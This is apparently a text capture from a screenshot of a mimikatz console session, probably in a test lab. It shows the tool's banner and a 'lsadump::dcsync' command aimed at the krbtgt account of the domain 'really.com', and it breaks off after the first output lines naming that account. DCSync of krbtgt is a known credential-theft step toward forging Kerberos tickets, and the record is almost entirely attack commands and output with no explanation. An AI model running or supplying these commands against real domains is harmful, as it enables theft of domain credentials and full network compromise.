 C:\Users\test1\Desktop\test\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::dcsync /domain:really.com /user:krbtgt
[DC] 'really.com' will be the domain
[DC] 'DC.really.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt